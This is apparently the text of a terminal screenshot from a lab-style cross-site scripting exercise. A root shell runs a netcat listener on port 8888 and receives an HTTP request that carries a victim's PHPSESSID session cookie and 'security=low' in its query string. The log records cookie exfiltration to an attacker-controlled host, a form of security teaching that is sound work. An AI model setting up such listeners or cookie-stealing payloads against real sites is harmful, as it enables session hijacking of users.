 Processing triggers for man-db (2.11.2-2) ...#####################################................]
root@hongkong:~# nc -lvp 8888
nc: getnameinfo: Temporary failure in name resolution
Connection received on 45.62.96.82.16clouds.com 55944
GET /?output=PHPSESSID=59147pmbmgig63dgmdeubu7827;%20security=low HTTP/1.1
Host: 13.75.42.219:8888
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Ge
ko) Chrome/139.0.0.0 Mobile Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Referer: http://8.148.75.207:55/